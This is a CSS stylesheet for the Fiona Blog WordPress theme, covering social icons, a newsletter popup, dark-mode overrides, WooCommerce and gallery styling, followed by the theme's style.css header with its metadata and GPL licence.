.widget_social_widget ul.style3 .socicon-fa-pinterest,
.widget_social_widget ul.style2 .socicon-fa-pinterest {
    background-color: #e60024;
}

.widget_social_widget ul.style3 .socicon-fa-dribbble,
.widget_social_widget ul.style2 .socicon-fa-dribbble {
    background-color: #c32361;
}

.widget_social_widget ul.style3 .socicon-fa-linkedin,
.widget_social_widget ul.style2 .socicon-fa-linkedin {
    background-color: #2567b3;
}

.widget_social_widget ul.style3 .socicon-fa-youtube,
.widget_social_widget ul.style2 .socicon-fa-youtube {
    background-color: #f70000;
}

.widget_social_widget ul.style3 .socicon-fa-whatsapp,
.widget_social_widget ul.style2 .socicon-fa-whatsapp {
    background-color: #0fb317;
}

.widget_social_widget ul.style2 a.socicon-fa-facebook:after,
.widget_social_widget ul.style4 .socicon-fa-facebook i {
    color: #4161b8;
}

.widget_social_widget ul.style2 a.socicon-fa-twitter:after,
.widget_social_widget ul.style4 .socicon-fa-twitter i {
    color: #009dfa;
}

.widget_social_widget ul.style2 a.socicon-fa-instagram:after,
.widget_social_widget ul.style4 .socicon-fa-instagram i {
    color: #ea007b;
}

.widget_social_widget ul.style2 a.socicon-fa-pinterest:after,
.widget_social_widget ul.style4 .socicon-fa-pinterest i {
    color: #e60024;
}

.widget_social_widget ul.style2 a.socicon-fa-dribbble:after,
.widget_social_widget ul.style4 .socicon-fa-dribbble i {
    color: #c32361;
}

.widget_social_widget ul.style2 a.socicon-fa-linkedin:after,
.widget_social_widget ul.style4 .socicon-fa-linkedin i {
    color: #2567b3;
}

.widget_social_widget ul.style2 a.socicon-fa-youtube:after,
.widget_social_widget ul.style4 .socicon-fa-youtube i {
    color: #f70000;
}

.widget_social_widget ul.style2 a.socicon-fa-whatsapp:after,
.widget_social_widget ul.style4 .socicon-fa-whatsapp i {
    color: #0fb317;
}

/* Popup */
.mfp-close-btn-in .fiona-blog-popup .mfp-close {
    color: #ffffff;
    background-color: #14212a;
    border-radius: 100%;
    line-height: 29px;
    margin: 22px;
}
.fiona-blog-popup {
    position: relative;
    padding: 80px 30px 80px 60px;
    width: 100%;
    max-width: 760px;
    min-height: 432px;
    max-height: 432px;
    margin: auto;
    transition: 1s all;
    z-index: 999;
    border-radius: 10px;
    overflow: hidden;
    overflow-y: auto;
    /* background-image: url(../images/popup/elements.png), url(../images/popup/border.png); */
    background: url('../images/popup/elements.png') #ffffff;
    /* background-size: 100%; */
    background-position: center center;
    border: 15px solid transparent;
    border-image: url('../images/popup/border.png') 15 / 15px round;
}
.popup-img {
    max-width: 290px;
    height: 100%;
    padding: 5px;
}
.popup-img img {
    max-width: 290px;
}
.mfp-fade.mfp-bg {
    opacity: 0;
    transition: all 0.15s ease-out;
}
.fiona-blog-poupBox {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap;
}
.fiona-blog-poupBox .popup-content {
    flex: 1;
}
.fiona-blog-poupBox .popup-content .email-form {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.popup-form {
    margin-top: 20px;
}
.popup-content p {
    font-size: 15px;
}
.email-form .email-field {
    min-height: 34px;
    font-size: 14px;
    border-radius: 5px;
    background-color: #f2f2f2;
    border-color: transparent;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 36px;
    padding-right: 38px;
}
.email-form label {
    position: relative;
    z-index: 0;
}
.email-form label:before {
    content: "\f0f3";
    font-family: 'fontawesome';
    font-size: 14px;
    position: absolute;
    top: 6.75px;
    left: 15px;
    color: var(--sp-primary);
    opacity: 0.5;
}
.email-form .email-submit {
    position: absolute;
    right: 0;
}
.email-form .email-submit {
    position: absolute;
    top: 0;
    right: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.email-form p {
    margin-top: 10px;
}
.email-form p span {
    font-size: 14px;
    vertical-align: revert;
    display: inline-block;
}
.email-form input[type="checkbox"] {
    width: 15px !important;
    height: 15px;
    border-width: 1px;
    border-radius: 3px;
}
.email-form input[type=checkbox]:checked {
    background: var(--sp-primary);
}
.email-form input[type=checkbox]:checked:before {
    color: #ffffff;
    font-size: 10px;
    line-height: 13px;
}
.popup-content h3 {
    margin-bottom: 3px;
}
.poup-widget .widget.widget_social_widget {
    margin-top: 13px;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    transition: all 0.4s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

.style-dark,
.style-dark .footer,
.style-dark #content,
.style-dark .header {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-light .footer {
    color: var(--sp-secondary-dark);
    background-color: #ffffff;
}

.style-light .footer .widget_payment_methods li a {
    color: var(--sp-primary);
}

.style-light .footer .widget_payment_methods li a:hover,
.style-light .footer .widget_payment_methods li a:focus {
    color: var(--sp-secondary-dark);
}

.style-dark .menubar .menu-wrap > li > a {
    color: #ffffff;
}

.style-dark .header-search-toggle,
.style-dark .cart-icon-wrap, .style-dark .toolkit-hover,
.style-dark .flash-hover, .style-dark .bookmark-hover {
    color: #ffffff;
}

.style-dark .hamburger-menu div {
    background-color: #ffffff;
}

.style-dark .bookmark-total {
    background-color: var(--sp-primary);
}

.style-dark .sticky-menu {
    background-color: var(--sp-secondary-dark);
    box-shadow: 0 10px 15px rgb(255 255 255 / 5%);
}

.style-dark .sidebar > .widget {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark .theme-mobile-nav,
.style-dark .customize-tools,
.style-dark .av-column-12.blog-masonry-btn,
.style-dark .more-link:before,
.style-dark .heading-default h3:after,
.style-dark .post-items {
    background-color: var(--sp-secondary-dark);
}

.style-dark .post-items {
    box-shadow: 0px 0px 0px 1px rgb(189 189 189 / 45%);
}

.style-dark .sidebar .widget .widget-title:before,
.style-dark .heading-default h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--sp-secondary-dark);
    z-index: -1;
}

.style-dark .cart-wrapper .cart-icon {
    background-image: url(../images/cart_icon_white.svg);
}

.style-dark .more-link,
.style-dark .post-items .post-meta a {
    color: #ffffff;
}

.style-dark .more-link:hover,
.style-dark .more-link:focus {
    color: var(--sp-primary);
}

.style-dark .sidebar .widget .widget-title {
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .sidebar .widget .widget-title:after {
    border: 1px solid rgb(189 189 189 / 0.45);
    z-index: -2;
}

.style-dark .sidebar .widget.widget_calendar h5.widget-title {
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .shopping-cart {
    background-color: var(--sp-secondary);
    color: #ffffff;
}

.style-dark .shopping-cart .cart-items .amount {
    color: #ffffff;
}

.style-dark .post-weekend .post-format .post-icon {
    box-shadow: 0px 0px 0px 2px var(--sp-secondary-dark);
}

.style-dark .mobi-head-top,
.style-dark .section-17 .theme-slider div.theme-content,
.style-dark .section-16 .theme-slider div.theme-content,
.style-dark .author-popup .author-div,
.style-dark .slider-nav button {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark .section-17 .theme-slider div.theme-content,
.style-dark .section-16 .theme-slider div.theme-content {
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .section-17 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.style-dark .section-16 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    border-color: #ffffff;
    color: #ffffff;
}

.style-dark .calendar_wrap table td {
    outline-color: rgb(189 189 189 / 0.45);
}

.style-dark .wp-calendar-nav,
.style-dark .calendar_wrap table caption,
.style-dark .sidebar .calendar_wrap {
    background-color: #71777b;
}

.style-dark .widget div.calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a {
    border-color: rgb(255 255 255 / 35%);
}

.style-dark .opening-hours,
.style-dark .map-boxed,
.style-dark .map-head h4:after,
.style-dark .opening-heading h4:after,
.style-dark .send-your-enquiry,
.style-dark .send-your-enquiry h4:after,
.style-dark .author-head:after,
.style-dark .section-12.slider-wrapper {
    background-color: #14212a;
}

.style-dark .contact-info-wrapper .widget {
    background-color: var(--sp-secondary);
    color: #ffffff;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark .contact-info-wrapper .contact-info span.text,
.style-dark .contact-info-wrapper .contact-info span.title {
    color: #ffffff;
}

.style-dark input[type="text"],
.style-dark input[type="email"],
.style-dark input[type="url"],
.style-dark input[type="password"],
.style-dark input[type="search"],
.style-dark input[type="number"],
.style-dark input[type="tel"],
.style-dark input[type="range"],
.style-dark input[type="date"],
.style-dark input[type="month"],
.style-dark input[type="week"],
.style-dark input[type="time"],
.style-dark input[type="datetime"],
.style-dark input[type="datetime-local"],
.style-dark input[type="color"],
.style-dark textarea,
.style-dark select {
    color: #ffffff;
    background-color: #14212a;
    border: 1px solid rgb(189 189 189 / 0.45);
}

.style-dark blockquote {
    background-color: rgb(189 189 189 / 0.25);
}

.style-dark .section-17 .main-slider .item,
.style-dark .section-16 .main-slider .item,
.style-dark .section-17.slider-wrapper,
.style-dark .section-16.slider-wrapper,
.style-dark .gallery-item,
.style-dark .header .widget_nav_menu .sub-menu,
.style-dark .navbar-area .menubar .dropdown-menu,
.style-dark .navigator-wrapper button.about-toggle:hover,
.style-dark .navigator-wrapper button.about-toggle:focus,
.style-dark .navigator-wrapper button.menu-toggle:focus,
.style-dark .navigator-wrapper button.menu-toggle:hover {
    background-color: var(--sp-secondary-dark);
}

.style-dark .footer .menu-wrap .dropdown-menu li a,
.style-dark .footer-copyright .widget_nav_menu .sub-menu li a,
.style-dark .header .widget_nav_menu .sub-menu li a,
.style-dark .navbar-area .menubar .dropdown-menu li a {
    color: #ffffff;
    border-bottom: 1px solid rgb(247 247 247 / 25%);
}

.style-dark .footer .menu-wrap .dropdown-menu li a:hover,
.style-dark .footer-copyright .widget_nav_menu .sub-menu li a:hover,
.style-dark .header .widget_nav_menu .sub-menu li a:hover,
.style-dark .navbar-area .menubar .dropdown-menu li a:hover,
.style-dark .footer .menu-wrap .dropdown-menu li a:focus,
.style-dark .footer-copyright .widget_nav_menu .sub-menu li a:focus,
.style-dark .header .widget_nav_menu .sub-menu li a:focus,
.style-dark .navbar-area .menubar .dropdown-menu li a:focus {
    color: var(--sp-primary);
}

.style-dark.woocommerce .woocommerce-ordering select.orderby {
    background-color: var(--sp-secondary-dark);
    box-shadow: 0 0 10px rgb(255 255 255 / 5%);
    border-color: rgb(255 255 255 / 35%);
}

.style-dark .product .product-single {
    background-color: var(--sp-secondary-dark);
}

.style-dark nav.woocommerce-pagination,
.style-dark .pagination {
    border: 1px solid rgb(189 189 189 / 0.45);
    box-shadow: none;
}

.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: rgb(189 189 189 / 0.25);
    border-bottom-color: rgb(189 189 189 / 0.25);
}

.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom-color: rgb(189 189 189 / 0.25);
}

.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.style-dark.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border: 1px solid rgb(189 189 189 / 0.25);
}

.style-dark p.woocommerce-notice.woocommerce-notice--success,
.style-dark div.woocommerce-info, .style-dark p.woocommerce-info,
.style-dark li.woocommerce-info {
    background-color: var(--sp-secondary-dark);
    box-shadow: 0 1px 0 1px rgb(255 255 255 / 35%);
    color: #ffffff;
}

.style-dark .woocommerce-account .woocommerce-MyAccount-content,
.style-dark .select2-container--default span.select2-selection--single {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
    border-color: rgb(255 255 255 / 35%);
}

.style-dark .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #ffffff;
}

.style-dark .select2-results__options {
    background-color: var(--sp-secondary-dark);
}

.style-dark table,
.style-dark .woocommerce-checkout div#payment.woocommerce-checkout-payment {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark .woocommerce-checkout div#payment.woocommerce-checkout-payment {
    box-shadow: 0 0 0 1px rgb(255 255 255 / 35%);
}

.style-dark .woocommerce-MyAccount-navigation ul li a {
    color: #ffffff;
    background-color: rgb(189 189 189 / 0.25);
}

.style-dark .woocommerce-MyAccount-navigation ul li.is-active a,
.style-dark .woocommerce-MyAccount-navigation ul li a:hover,
.style-dark .woocommerce-MyAccount-navigation ul li a:focus {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
}

.style-dark table td {
    border: 1px solid rgb(255 255 255 / 35%);
}

.style-dark input[type=checkbox], .style-dark input[type=radio],
.style-dark form[id*=give-form] #give-gateway-radio-list>li input[type=radio],
.style-dark form[id*=give-form] #give-gateway-radio-list>li input[type=checkbox],
.style-dark div.wpforms-container-full .wpforms-form input[type=radio],
.style-dark div.wpforms-container-full .wpforms-form input[type=checkbox] {
    background-color: var(--sp-secondary-dark);
}

.style-dark.woocommerce-checkout #payment .payment_method_paypal a.about_paypal {
    background-color: var(--sp-secondary-dark);
}

.style-dark.woocommerce-checkout #payment .payment_method_paypal a.about_paypal:hover,
.style-dark.woocommerce-checkout #payment .payment_method_paypal a.about_paypal:focus {
    background-color: var(--sp-primary);
}

.style-dark .woocommerce ul.order_details,
.style-dark.woocommerce-account .woocommerce-MyAccount-content,
.style-dark .woocommerce-MyAccount-navigation ul {
    color: #ffffff;
    background-color: var(--sp-secondary-dark);
    border: 1px solid rgb(255 255 255 / 35%);
}

.style-dark .woocommerce-MyAccount-navigation ul li a {
    border-bottom-color: rgb(255 255 255 / 35%);
}

.style-dark .fiona-popup,
.style-dark .author-box-main {
    background-color: var(--sp-secondary-dark);
}

.style-dark .mfp-close-btn-in .fiona-popup .mfp-close {
    background-color: var(--sp-primary);
}

.style-dark.woocommerce .products .product .woocommerce-loop-category__title .count {
    color: #ffffff;
}

/* Gallery Carousel */

.gallery .wrap {
    display: inline-grid !important;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}
  
.wrap .gallery-item {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    height: auto;
}

.wrap .gallery-item > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.widget_media_gallery .tns-nav button {
    background-color: rgb(158 158 158 / 65%);
}

.widget_media_gallery .tns-nav button.tns-nav-active {
    background: var(--sp-primary);
}

.widget_media_gallery .tns-nav {
    margin-top: 17px;
}

@media (min-width: 575px){
    .gallery-columns-1 .wrap{
      grid-template-columns: repeat(1, 1fr);
    }
    .gallery-columns-2 .wrap{
      grid-template-columns: repeat(2, 1fr);
    }
    .gallery-columns-3 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-4 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-5 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-6 .wrap{
      grid-template-columns: repeat(3, 1fr);
    }
    .gallery-columns-7 .wrap{
      grid-template-columns: repeat(4, 1fr);
    }
    .gallery-columns-8 .wrap{
      grid-template-columns: repeat(4, 1fr);
    }
    .gallery-columns-9 .wrap{
      grid-template-columns: repeat(5, 1fr);
    }
    .gallery-columns-10 .wrap{
      grid-template-columns: repeat(5, 1fr);
    }
}

/* Audio Style Start */

.visualAudible__wrapper .playButton.medium {
    top: 7px;
    width: 30px;
    height: 30px;
}

.visualAudible__wrapper .sc-background-orange {
    background-color: var(--sp-primary);
    background-image: none;
}

.visualAudible__wrapper .playButton.medium .playButton__overlay {
    fill: var(--sp-primary);
}

.visualAudible__wrapper .visualAudible__body {
    margin: 90px 0 0;
}

.visualAudible__wrapper .soundHeader__rightRow {
    position: absolute;
    top: -106%;
    right: 15px;
}

.visualAudible__wrapper .logo.inverse.state-medium.alt svg path {
    fill: #ffffff;
}

.visualAudible__wrapper .title__h2.sc-link-dark, .visualAudible__wrapper .title__h1.g-text-visual {
    background-color: #ffffff;
    color: #212529;
    font-weight: 600;
    letter-spacing: 0.2px;
    font-size: 12px;
    text-decoration: none;
}

.visualAudible__wrapper .title__h1.g-text-visual {
    margin-bottom: 5px;
}

.visualAudible__wrapper .visualAudible__footer {
    bottom: 15%;
}

/* Audio Style End */

.navigation.posts-navigation .nav-links {
    position: relative;
    z-index: 0;
}

.navigation.posts-navigation .nav-links:after {
    content: '';
    display: table;
    clear: both;
}

.navigation.posts-navigation .nav-links .nav-previous {
    float: left;
}

.navigation.posts-navigation .nav-links .nav-next {
    float: right;
}

.navigation.posts-navigation .nav-links a {
    display: inline-block;
    line-height: 20px;
    padding: 6px 12px;
    background-color: var(--sp-primary);
    color: #ffffff;
    border-radius: 4px;
    font-size: 15px;
}

.navigation.posts-navigation .nav-links .nav-previous a:before,
.navigation.posts-navigation .nav-links .nav-next a:after {
    content: '\f112';
    font-family: fontawesome;
    font-size: 12px;
    display: inline-block;
}

.navigation.posts-navigation .nav-links .nav-previous a:before {
    margin-right: 5px;
}

.navigation.posts-navigation .nav-links .nav-next a:after {
    transform: rotateY(175deg);
    margin-left: 5px;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover {
    text-decoration: underline;
}



.wp-block-table figcaption {
    text-align: center;
}

.wp-block-image figcaption {
    text-align: center;
}

.wp-block-file a.wp-block-file__button {
    background: var(--sp-primary);
}

--- FILE ---
content_type: text/css
request_url: https://onthehook.fr/wp-content/themes/fiona-blog/style.css
body_size: 1325
content:
/*
Theme Name: Fiona Blog
Theme URI: https://www.nayrathemes.com/fiona-blog/
Author: Nayra Themes
Author URI: https://www.nayrathemes.com/
Description: Fiona blog is perfect for writers, authors, motivators, bloggers and all types of blogs, news & magazines websites. It has come with all post formats like Standard, Video, Audio, Chat, Aside, Blockquote, Link, Gallery and more. Fiona backend functionality based on category, post, widget, & customizer. Unlock 11 homepages with exquisite sliders for different looks to your website. Guest users can switch theme color skins dark & light. This helps to make readers feel the pleasure of reading blog posts and articles. View the demo of Fiona Pro https://www.nayrathemes.com/demo/pro/?theme=fiona
Version: 1.0.37
Tested up to: 5.8
Requires PHP: 5.6
License: GPLv3 or later
License URI:  https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: fiona-blog
Template : fiona-blog
Tags: one-column, two-columns, right-sidebar, flexible-header, post-formats, custom-background, custom-colors, custom-header, custom-menu,  custom-logo, featured-image-header, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, portfolio, editor-style, grid-layout

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/